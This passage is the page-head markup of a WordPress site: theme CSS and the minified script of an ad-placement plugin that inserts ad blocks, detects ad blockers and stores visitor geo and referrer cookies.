body .s_rescomm-num, body .c_txt blockquote::before, body .desc blockquote::before, body .c_comment-form label, body .form-textarea label, body .c_comment-form label, .form-textarea label { background-color: #383838; }
body .header { background-color: #ffffff; }
body .h_menu ul li a, body .h_menu ul li span { color: #999898; }
body .c_content { background-color: #ffffff; }
body .h_nav, body .h_nav ul { background-color: #ebebeb; }
body .h_nav ul li a, body .h_nav ul li span { color: #6a6a6a; }
body .header .h_logo { color: #383838; }
body .footer .f_logo { color: #383838; }
body .h_nav ul li::before { background-color: #cdcdcd; }
body .c_now { background-color: #ffffff; }
body .c_now-head { color: #999898; }
body .c_now .c_now-item a { color: #383838; }
body .footer { background-color: #ffffff; }
body .f_menu ul li a, body .f_menu ul li span { color: #6a6a6a; }
body .f_menu ul li::before { background-color: #cacaca; }
body .f_copy { color: #999898; }
body .c_single .c_txt a, body .desc a { border-bottom: 1px dashed #383838; color: #383838; }
body .f_ontop { background-color: #5e5e5e; }
body .f_ontop::before { border-top: 2px solid #ffffff; border-left: 2px solid #ffffff; }
body .s_head { color: #383838; border-bottom: 7px solid #e1e1e1 }
body .s_item-cat { background-color: #1cb5df }
body .s_item-cat:hover { background-color: #383838 }
body .h_nav ul li.menu-item-has-children .fa { color: #383838 }
body .c_interest, body .c_interest-cat::before { background-color: #ebebeb }
body .c_chapter { background: transparent }
</style>
<link rel="icon" href="https://nebezopasno.com/wp-content/uploads/2018/10/cropped-kisspng-flame-computer-icons-fire-clip-art-flame-agitation-5ae02f08d56a66.8565184415246415448742-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://nebezopasno.com/wp-content/uploads/2018/10/cropped-kisspng-flame-computer-icons-fire-clip-art-flame-agitation-5ae02f08d56a66.8565184415246415448742-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nebezopasno.com/wp-content/uploads/2018/10/cropped-kisspng-flame-computer-icons-fire-clip-art-flame-agitation-5ae02f08d56a66.8565184415246415448742-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://nebezopasno.com/wp-content/uploads/2018/10/cropped-kisspng-flame-computer-icons-fire-clip-art-flame-agitation-5ae02f08d56a66.8565184415246415448742-270x270.jpg" />
<!--noptimize--><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/nebezopasno.com\/wp-admin\/admin-ajax.php","speed":"300"};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
</style>
</noscript>
<!--/noptimize-->


<!--noptimize-->
<script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols 